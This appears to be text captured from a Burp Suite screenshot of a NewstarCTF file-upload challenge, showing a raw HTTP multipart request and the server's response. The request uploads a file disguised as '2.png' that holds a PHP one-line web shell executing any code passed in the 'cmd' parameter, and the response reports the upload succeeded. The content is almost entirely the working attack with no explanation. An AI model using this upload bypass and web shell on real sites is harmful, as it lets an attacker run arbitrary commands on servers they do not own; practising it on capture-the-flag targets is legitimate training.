 Send
Cancel
Target: http://5d24384d-a4e1-484b-bdba-e0bda5d880f6.n
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 5d24384d-a4e1-484b-bdba-e0bda5d880f6.node4.buuoj.cn:81
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5d24384d-a4e1-484b-bdba-e0bda5d880f6.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryeAl7ETl17VMIMvFx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://5d24384d-a4e1-484b-bdba-e0bda5d880f6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryeAl7ETl17VMIMvFx
16 Content-Disposition: form-data; name="file"; filename="2.png"
17 Content-Type: image/png
18
19 <script language="php">@eval($_POST['cmd'])</script>
20 ------WebKitFormBoundaryeAl7ETl17VMIMvFx
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 ------WebKitFormBoundaryeAl7ETl17VMIMvFx--
25
Response
Pretty Raw Hex Render
\n
20 }
21 </style>
22 </head>
23 <body>
24 <center>
25 <br>
26 <h1>
Welcome to NewstarCTF
</h1>
27 <h2>
<h2>
<br>
28 <hr>
<br>
29 <form action="/" method="post" enctype="multipart/form-data"
onsubmit="return validateForm()">
30 <input type="file" name="file" id="file">
<br>
<br>
31 <input type="submit" name="submit" value="Upload!!!">
32 </form>
<br>
33 <img src="1.jpg" height="500px" width="450px">
34 upload successful: /upload/2.png<br>
<br>
35
36 </center>
37 </body>
38 </html>
Insp
Requ
Requ
Requ
Requ
Requ
Resp